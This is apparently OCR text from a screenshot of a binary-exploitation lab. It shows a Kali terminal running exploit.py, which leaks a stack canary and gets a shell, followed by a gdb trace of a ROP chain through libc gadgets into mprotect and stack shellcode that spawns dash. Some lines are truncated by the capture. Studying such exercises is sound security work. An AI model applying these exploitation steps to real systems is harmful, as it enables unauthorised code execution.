 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Canary : 0×d2b60c70aacdde00
Data:
1- Write
2- Read
3- Read full data
4- Exit
Choose: uid=1000(kali) gid=1000(kali) groups=1000(kali),
etdev),106(bluetooth),113(scanner),136(wireshark),137(ka
┌──(kali㉿kali)-[~]
└─$
File Actions Edit View Help
warning: 791 ./iconv/gconv_db.c: No such file or directory
1: x/i $rip
⇒ 0×7ffff7dd9b39 <__gconv_close_transform+217>: pop %rsi
(gdb)
0×00007ffff7dd9b3a 791 in ./iconv/gconv_db.c
1: x/i $rip
⇒ 0×7ffff7dd9b3a <__gconv_close_transform+218>: ret
(gdb)
0×00007ffff7ebb37d in __GI_preadv64 (fd=-12288, vector=0×1000, count=1431671926, offset=140737353338848)
at ../sysdeps/unix/sysv/linux/preadv64.c:26
warning: 26 ../sysdeps/unix/sysv/linux/preadv64.c: No such file or directory
1: x/i $rip
⇒ 0×7ffff7ebb37d <__GI_preadv64+29>: pop %rdx
(gdb)
0×00007ffff7ebb37e in __GI_preadv64 (fd=-12288, vector=0×1000, count=7, offset=140737353338848) at ../sysdeps/un
27 in ../sysdeps/unix/sysv/linux/preadv64.c
1: x/i $rip
⇒ 0×7ffff7ebb37e <__GI_preadv64+30>: ret
(gdb)
__GI_mprotect () at ../sysdeps/unix/syscall-template.S:117
warning: 117 ../sysdeps/unix/syscall-template.S: No such file or directory
1: x/i $rip
⇒ 0×7ffff7ebb200 <__GI_mprotect>: mov $0×a,%eax
(gdb) fin
Run till exit from #0 __GI_mprotect () at ../sysdeps/unix/syscall-template.S:117
0×00007fffffffddf0 in ?? ()
1: x/i $rip
⇒ 0×7fffffffddf0: nop
(gdb) si
0×00007fffffffddf1 in ?? ()
1: x/i $rip
⇒ 0×7fffffffddf1: nop
(gdb) p/x 0×7fffffffddb0+0×40
$1 = 0×7fffffffddf0
(gdb) c
Continuing.
process 3495 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching after vfork from child process 4181]
[Inferior 1 (process 3495) exited normally]